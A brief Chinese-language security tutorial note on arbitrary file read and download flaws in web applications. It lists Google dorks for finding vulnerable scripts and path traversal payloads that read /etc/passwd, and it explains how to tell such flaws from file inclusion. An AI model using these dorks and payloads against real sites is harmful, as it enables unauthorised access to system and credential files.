 Google Hacking
1 inurl:"readfile.php?file="
2
3 inurl:"download.php?file="
任意文件读取是查看文件内容或下载文件
4
5 inurl:"read.php?filename="
6
7 inurl:"down.php?file="
与文件包含漏洞的区别
1 index.php?f=../../../../../../etc/passwd
2
3 index.php?f=../index.php
文件包含是文件被解析
4
5 index.php?f=file:///etc/passwd
注：当参数f的参数值为php文件时，若是文件被解析则是文件包含漏洞，若显示源码或提示下载则是
文件查看与下载漏洞